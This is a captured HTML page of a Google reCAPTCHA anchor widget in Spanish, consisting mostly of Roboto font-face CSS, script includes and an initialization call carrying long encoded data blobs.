

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8e8orhguv8fy
body_size: 49539
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6FhiOHUdnLI4DzovwFOAUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="6FhiOHUdnLI4DzovwFOAUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6FhiOHUdnLI4DzovwFOAUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2ULw5DCol/[base64]/DssOQw4kmfnnDgnkYw4XDrsO8EMOsw7fDvCDCiG8Lw4MBwr9Qc8OtwqvCt8OgRQZ/OjLDszZMwrnDh8KMw6Z0TUPDlkAEw6ZtS8OfworChGEkw7VuVcOGwpIbwpQVbT1BwoU5Mxc8HS3ChMOgw44pw5vCmlp6CMKZTcKEwrd1KgDCjQMSw6QlP8Opwq5ZPVHDlsORwpIgU34Qwo/CglgTM2IJwoVOTsKpd8O4KnJXfMO+KRrDqG3CrwQQAgBRb8OSw7LCknN2w6gBFFckwqx5fE/CkTHCh8OASXVEZsO0OcOfwo0wwoLCp8KgdlR5w4zCpmhuwo0lJsOFeCoEdgYZdcKww4vDq8O5wprCmsOaw7NFwpRlWgXDtMKiUVXCnxJBwqFrVcKpwqjCn8K9w7bDkMO8w64WwosPw4TDrMKFJ8KGwojDq1xbYHDCjsOlw4psw5kLwoQAwr/[base64]/ClsO9w5LCtcOUTDMSW8Olw7bDi8ODw7rCjcOPBErCiHLDtcOZZcKmw7VUwrzCuMOrwq1ew6BLZykpw5jCusOKLcOmw4VcwqzDun/CkzXClsK/[base64]/CvGFiw4LCmMKVKjjChXUfGH3CmMK6R8O9wrtcw4HDhsO1CAReE8O3O1ZjYsK/W0DDlwpWw6vCsUN9wpjCuzvCiGA9wrwrw7LDkMOQwrbCvlYNdMOIcMK7SBpxQCXDsDvCosKWwrHCqhlQw5TDoMKcJcOZMsOgY8Kxwo/ChEjCj8OMw6puw4JIwpfCqDXDvBY4OcOFw5XCmsKgwqo7asOXwpbCrcK3NDbDvxXDvwnDt2oidWTDrsODwqp7Ak7DnQkrJwISwrtew4PCnwhZRsOLw5lXacKXdz4Iw5MEUMK3w60wwogGCFJ2esOEwqdtUWjDj8KWVcK5w6YlIMONwrwVaWnDrU7DjS/[base64]/CgijCoDUZw7vDnxfDoR7DmFjCuMK9w6nCjlgOL8OkwpHDnylPwqvDgijCqy3Ds8KTUsKEeyzCscOMw6/DnX/DtAcrwpVEwr7Dq8KEBsKHVMOhdsOAwpRvw7Jlwos+wqg+w4nDkFTDjcK8wrnDqMKjw4LDkMO+w49EFSvDv0pIw7MEMcOXwrJ+TMOaUTtLw6Ymw4ErwoHDsCbDik/DvwPDolFLADA3a8OpIQjCvMK4wq90F8KIG8OEw7rCg33ClMOZSsOTw7gTwphhGggBw4d9wqo3JMOGZ8OpT3dkwp/CocOZwo/CmsOpCMObw7zDnMOKWMK3DmfDpTPDsDnDuWnDusOvwqjClcOMw4XCnX9wBwV2IsKgw5XDtw12w5FeOFPDuz/CpsORwq7CgBTDklrCucKrw7DDncKbwo7DpiQ4ccOXSMKvOADDlx3Cv33DhsOdQA3CvRwXwrh4w7bCmcKcBHtfwqITw4vClkzDlX3DgjzDnsOjZSTCpUcgGm4Nw5JIw7fCr8OLUjx2w44caX4ZSHg5JBHDocKOwrDDsX3DiUVmIjl/[base64]/EcOfODhRwoTDijDDj8OlCsKVwpnCicOWwr9xw6LCm2bCpcOuw6LCpXTDk8KAwpZDw4rDohFfw49eDlbDrMKwwpvCjRUNZcOuSMKBPDhRBXrDo8Kww47CuMOjwpx7woHDv8OUZgUawonCn1/CqMKrwp8NF8KtwqnDscKaJR7CtsKHS27DnQ0kwqXDhiQFw4FGwqktw5M6w6vDgsOJOcKOw6pXMh88QsO7